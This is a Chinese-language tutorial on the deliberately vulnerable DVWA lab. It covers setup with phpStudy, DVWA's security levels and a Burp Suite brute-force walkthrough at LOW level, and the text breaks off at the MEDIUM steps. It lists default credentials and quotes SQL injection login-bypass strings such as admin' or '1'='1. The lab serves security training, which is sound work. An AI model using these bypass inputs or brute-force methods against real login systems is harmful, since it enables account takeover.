|  |
| --- |
|  |
| DVWA漏洞测试平台分析 |
|  |
|  |
| **吴科** |
| **2019/2/15** |

|  |
| --- |
|  |

目录

一、 介绍 3

二、 测试环境 3

三、 phpStudy下载部署 3

四、 DVWA下载&部署 4

五、 安全级别 6

六、 漏洞分析 6

1. 暴力破解 6

1) 漏洞概述 6

2) 测试工具 7

3) 测试方法 7

4) 修复建议 29

2. 命令注入 29

1) 漏洞概述 29

2) 测试工具 29

3) 测试方法 29

4) 修复建议 39

3. 跨站请求伪造 39

1) 漏洞概述 39

2) 测试工具 39

3) 测试方法 39

4) 修复建议 51

4. 文件包含 52

1) 漏洞概述 52

2) 测试工具 52

3) 测试方法 52

4) 修复建议 55

5. 文件上传 55

1) 漏洞概述 55

2) 测试工具 55

3) 测试方法 56

4) 修复建议 65

6. SQL注入 66

1) 漏洞概述 66

2) 测试工具 66

3) 测试方法 66

4) 修复建议 73

7. SQL盲注 73

1) 漏洞概述 73

2) 测试工具 73

3) 测试方法 73

4) 修复建议 90

8. 反射型XSS 91

1) 漏洞概述 91

2) 测试工具 91

3) 测试方法 91

4) 修复建议 95

9. 存储型XSS 95

1) 漏洞概述 95

2) 测试工具 96

3) 测试方法 96

4) 修复建议 100

# 介绍

DVWA是一个基于PHP和MySQL开发的漏洞测试平台

# 测试环境

系统：win7

应用程序: phpStudy(apache，php，mysql)

dvwa: 1.9

测试程序: firefox， new hacker， burpsuite，sqlmap，中国菜刀

# phpStudy下载部署

1. 下载地址：<http://phpstudy.php.cn/download.html>
2. 解压并运行exe进行安装



1. 运行phpStudy.exe启动程序



1. 启动服务



1. 访问

[http://localhost/](http://localhost/phpinfo.php)

<http://localhost/l.php>

<http://localhost/phpinfo.php>

1. 使用
2. MySQL
   1. 默认用户名/密码: root/root
   2. 修改密码

其他选项菜单 => MySQL工具 => 设置或修改密码

1. 切换软件版本
2. 软件端口设置

其他选项菜单 => 软件设置 => 端口常规设置

1. 站点设置

其他选项菜单 => 站点域名设置

1. 参数设置
   1. PHP参数设置

其他选项菜单 => PHP扩展及设置

* 1. Apache参数设置

其他选项菜单 => PHP扩展及设置 => Apache模块

* 1. MySQL参数设置

其他选项菜单 => MySQL工具 => 参数值设置

# DVWA下载&部署

1. 下载地址： <https://github.com/ethicalhack3r/DVWA>
2. 解压到phpStudy的web目录
3. 修改数据库配置



1. 访问同时点击create/reset database进行数据库初始化

<http://localhost/DVWA-1.9>



1. 登陆

默认账号密码: admin/password

# 安全级别

DVWA分四个安全级别，同时通过页面进行设置，四个安全级别说明：

* low: 安全级别低，没有任何安全措施，容易受到攻击
* medium: 安全级别中，尝试提供安全措施，但未能保护应用程序，为不良的安全实践
* high: 安全级别高，尝试提供混合的更难或者替换的安全措施保护代码，漏洞利用难度类似于CTF
* impossible: 安全的，默认级别

DVWA将安全级别设置于cookie中



# 漏洞分析

## 暴力破解

### 漏洞概述

暴力破解指攻击者枚举其准备的用户名和密码字典同时进行登陆，通过响应结果从而得到正确用户名和密码的过程

### 测试工具

firefox浏览器，burpsuite

### 测试方法

#### LOW级别

1. 设置DVWA安全级别为LOW
2. 启动burpsuite并开启代理



1. 设置firefox浏览器代理为127.0.0.1:8080



1. 开启burpsuite拦截



1. 使用firefox浏览器发起登陆请求



1. 使用burpsuite进行暴力破解



1. 设置攻击方式和攻击位置



1. 准备用户名和密码字典



1. 设置playloads





1. 开始攻击



1. 分析结果



1. 代码分析



说明：

登陆过程直接将输入数据拼写到SQL字符串中进行执行，无任何保护措施，可任意尝试登陆以及使用’闭合的SQL注入(admin’或admin’ or ‘1’=’1)

1. 自编Python脚本暴力破解



使用：

* 从浏览器中copy登陆成功后的cookie信息
* 使用python3运行脚本

说明：

* 遍历用户名和密码字典文件
* 使用requests发送请求到dvwa，根据请求结果是否包含Welcome to password protected area字符串判断是否破解成功

#### MEDIUM级别

1. 设置DVWA安全级别为Medium
2. 启动burpsuite并开启代理



1. 设置firefox浏览器代理为127.0.0.1:8080



1. 关闭burpsuite拦截

